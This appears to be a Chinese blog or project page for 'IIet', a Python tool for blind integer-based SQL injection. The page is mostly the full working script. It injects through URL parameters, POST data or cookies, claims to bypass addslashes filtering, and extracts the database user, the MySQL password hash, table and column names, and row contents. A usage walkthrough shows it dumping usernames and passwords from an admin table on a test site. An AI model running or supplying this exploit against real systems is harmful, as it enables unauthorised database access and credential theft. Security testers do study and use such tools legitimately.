



IIet(盲注信息提取工具)
https://github.com/XiaoMMing9/IIet
制作项目的初始手书




IIet是通过整数型注入获取数据库信息的脚本(支持盲注),支持get/post请求方式,可以携带cookie身份信息,适用于url/data/cookie注入,它可以获取user(),database(),root密码的hash值,以及当前数据库中的表信息,可以bypass魔术引号的过滤(addslashes)。
python代码
import requests
import argparse
import re
def Verify():
try:
if args.p:
response = requests.post(args.u, headers=headers, proxies=proxies, cookies=Cookies, data=data, verify=False)
else:
response = requests.get(args.u, headers=headers, proxies=proxies, cookies=Cookies, verify=False)
if re.search(re.escape(args.t), response.text):
print(f'{args.u}源代码中存在{args.t}数据,匹配成功')
return True
except requests.RequestException:
print(f'{args.u}请求超时') # 请求失败时捕获异常并跳过
exit()
print(f'没有匹配到{args.t}数据,请检查Url以及headers等信息')
exit()
def Connect():
Cookies = headers['Cookie']
url = args.u
low = 1
high = 20
print('设置User与database的位数最高为20')
while low <= high: mid = (low + high) // 2 if args.m == 'password': length = 41 break else: if args.m == 'user': sql = f"if(length(user())>{mid},1,0) -- "
elif args.m == 'database':
sql = f"if(length(database())>{mid},1,0) -- "
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
if '?' in args.u:
url = args.u + '&' + args.pn + '=' + args.pv + '-' + sql
else:
url = args.u + '?' + args.pn + '=' + args.pv + '-' + sql
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
length = low
print(f"{args.m}长度为: {length}")
# 使用二分法来猜测每个字符
result = ''
for pos in range(1, length + 1):
low = 32
high = 126
while low <= high: mid = (low + high) // 2 if args.m == 'user': sql = f"if(ord(substring(user(),{pos},1))>{mid},1,0) -- "
elif args.m == 'password':
sql = f"if(ord(substring((select authentication_string from mysql.user where user=substring(user(),1,4)),{pos},1))>{mid},1,0) -- "
elif args.m == 'database':
sql = f"if(ord(substring(database(),{pos},1))>{mid},1,0) -- "
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
if '?' in args.u:
url = args.u + '&' + args.pn + '=' + args.pv + '-' + sql
else:
url = args.u + '?' + args.pn + '=' + args.pv + '-' + sql
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
result += chr(low)
print(f"{args.m}: {result}")
def Information():
Cookies = headers['Cookie']
url = args.u
tables = []
columns = []
low = 1
high = 100
print('设置表的个数最高为100,每个表中列数最高为100')
while low <= high: mid = (low + high) // 2 if args.m == 'table': sql = f"(select if((count(*))>{mid}, 1, 0) from information_schema.tables where table_schema = database()) --"
elif args.m == 'column':
sql = f"(select if((count(column_name))>{mid}, 1, 0) from information_schema.columns where table_name = (SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {int(args.S) - 1},1)) --"
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
if '?' in args.u:
url = args.u + '&' + args.pn + '=' + args.pv + '-' + sql
else:
url = args.u + '?' + args.pn + '=' + args.pv + '-' + sql
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
count = low
if args.m == 'table':
print(f"表的数量为: {count}")
if args.m == 'column':
print(f"列的数量为: {count}")
for i in range(count):
low = 1
high = 20
print('设置表名位数最高为20,列名位数最高为100')
while low <= high: mid = (low + high) // 2 if args.m == 'table': sql = f"if((SELECT length(table_name) FROM information_schema.tables WHERE table_schema = database() LIMIT {i},1)>{mid},1,0) -- "
elif args.m == 'column':
sql = f"if((SELECT length(column_name) FROM information_schema.columns WHERE table_name = (SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {int(args.S) - 1},1) LIMIT {i},1)>{mid},1,0) -- "
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
if '?' in args.u:
url = args.u + '&' + args.pn + '=' + args.pv + '-' + sql
else:
url = args.u + '?' + args.pn + '=' + args.pv + '-' + sql
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
name_length = low
name = ''
for pos in range(1, name_length + 1):
low = 0
high = 126
while low <= high: mid = (low + high) // 2 if args.m == 'table': sql = f"if(ord(substring((SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {i},1),{pos},1))>{mid},1,0) -- "
elif args.m == 'column':
sql = f"if(ord(substring((SELECT column_name FROM information_schema.columns WHERE table_name = (SELECT table_name FROM information_schema.tables WHERE table_schema = database() LIMIT {int(args.S) - 1},1) LIMIT {i},1),{pos},1))>{mid},1,0) -- "
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
if '?' in args.u:
url = args.u + '&' + args.pn + '=' + args.pv + '-' + sql
else:
url = args.u + '?' + args.pn + '=' + args.pv + '-' + sql
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
name += chr(low)
print(f"{name}")
if args.m == 'table':
tables.append(name)
elif args.m == 'column':
columns.append(name)
if args.m == 'table':
return tables
elif args.m == 'column':
return columns
def Getdata():
Cookies = headers.get('Cookie', '')
url = args.u
low = 0
high = 100
while low <= high: mid = (low + high) // 2 sql = f"if((select count(*) from {args.T})>{mid},1,0)"
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
url = args.u + ('&' if '?' in args.u else '?') + f'{args.pn}={args.pv}-{sql}'
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
numbers = low
if 100 > low :
print(f"{args.T} 中有 {numbers} 行数据")
else:
print("上限100条数据")
for i in range(int(numbers)):
datas = ''
for col in columns:
low = 1
high = 100
while low <= high: mid = (low + high) // 2 sql = f"if(length((SELECT {col} from {args.T} limit {i},1))>{mid},1,0)"
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
url = args.u + ('&' if '?' in args.u else '?') + f'{args.pn}={args.pv}-{sql}'
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
length = low
for t in range(1, length + 1):
low = 0
high = 126
while low <= high: mid = (low + high) // 2 sql = f"if (ord(substring((SELECT {col} from {args.T} limit {i},1),{t},1))>{mid},1,0)"
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
url = args.u + ('&' if '?' in args.u else '?') + f'{args.pn}={args.pv}-{sql}'
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
if low > 126:
low = 0xC280 # UTF-8 中包含多字节字符的起始范围
high = 0xEFBFBF # UTF-8 多字节字符的结束范围
while low <= high: mid = (low + high) // 2 sql = f"if (CONV(HEX(SUBSTRING((SELECT {col} from {args.T} limit {i},1),{t},1)), 16, 10) > {mid}, 1, 0)"
if args.i == 'cookies':
headers['Cookie'] = f'{args.pn}={args.pv}-{sql}' + ';' + Cookies
elif args.i == 'data':
data[args.pn] = args.pv + '-' + sql
elif args.i == 'url':
url = args.u + ('&' if '?' in args.u else '?') + f'{args.pn}={args.pv}-{sql}'
if args.p:
s = requests.post(url, headers=headers, data=data, proxies=proxies, verify=False)
else:
s = requests.get(url, headers=headers, proxies=proxies, verify=False)
matchs = re.search(args.c, s.text)
if matchs:
low = mid + 1
else:
high = mid - 1
hex_result = hex(low)[2:]
if len(hex_result) % 2 != 0:
hex_result = '0' + hex_result
datas += bytes.fromhex(hex_result).decode('utf-8')
else:
datas += chr(low)
datas += ' '
print(datas)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='SQL注入自动化脚本')
# 基本参数
parser.add_argument('-u', type=str, required=True, help='漏洞Url', metavar='Url')
parser.add_argument('-p', action='store_true', help='请求方式为Post,没-p参数就是Get请求')
parser.add_argument('-i', type=str, choices=['url', 'cookies', 'data'], required=True, help='注入点的类型,从[url,cookies,data]中选择',metavar='Injection_Type')
parser.add_argument('-pn', type=str, required=True, help='注入点参数名', metavar='Param_Name')
parser.add_argument('-pv', type=str, required=True, help='参数值', metavar='Param_value')
parser.add_argument('-c', type=str, required=True, help='用于比较的特征字符串', metavar='Characteristic')
parser.add_argument('-m', type=str, choices=['user', 'password', 'database', 'table', 'column', 'data'], required=True, help='注入提取的数据,从[user,password,database,table,column,data]中选择', metavar='Type')
# 可选参数
parser.add_argument('-C', help='Cookie,用于身份校验的数据', metavar='Cookie')
parser.add_argument('-d', help='Post请求时携带的data参数,格式: -d "Username=1&password=2"', metavar='Data')
parser.add_argument('-P', help='Proxy,格式: 127.0.0.1:8080', metavar='proxy')
parser.add_argument('-U', help='User-Agent,默认是google浏览器的User-Agent', metavar='User-Agent')
parser.add_argument('-H', help='其他请求头数据,格式: -H "token=1&jwt=2"', metavar='Header')
parser.add_argument("-t", help="测试连接,检查响应内容是否包含该字符串", metavar='test_data')
parser.add_argument('-S', help='当前选择数据库的表序号', metavar='Table_Subscript')
parser.add_argument('-T', help='查询的表名字', metavar='Table')
parser.add_argument('-l', help='查询的列名,格式: -l "username password"', metavar='Columns')
args = parser.parse_args()
headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36'} #默认User-Agent
if args.U: headers['User-Agent'] = args.U # User-Agent
if args.H: # headers
header_pairs = args.H.split('&')
for pair in header_pairs:
key, value = pair.split('=', 1)
headers[key.strip()] = value.strip()
proxies = None
if args.P: proxies = {'http': args.P, 'https': args.P} #proxies
Cookies = ''
if args.C: headers['Cookie'] = args.C #Cookies
else: headers['Cookie'] = ''
data = dict(pair.split('=', 1) for pair in args.d.split('&')) if args.d else None
if args.t: Verify() #检测连接
if args.l:
columns = args.l.split(" ")
else:
columns = None
if args.m == 'user' or args.m == 'password' or args.m == 'database':
Connect()
elif args.m == 'table' or args.m == 'column':
Information()
elif args.m == 'data':
Getdata()
else:
print('请检查-m参数')


测试魔术引号过滤的Sql注入网站
SQL注入点Cookies,整数型注入city



参数
-u http://test.com/?m=2s Sql注入URL
-i cookies 注入点在cookies中
-pn city cookies中参数为city
-pv 3
-c /buycars/2018/05/10/102.html 相比于city=3,city=2的请求回复“/buycars/2018/05/10/102.html”
-m user select user(),获取user数据
-P 127.0.0.1:8080 代理于127.0.0.1:8080
数据提取测试

获取mysql的password值

获取database(),select database()

获取表名

-m column 获取列名
-S 2 选择第二个表,w_admin

-T w_admin 选择表名w_admin
-l adminid username password 列出adminid,username,password数据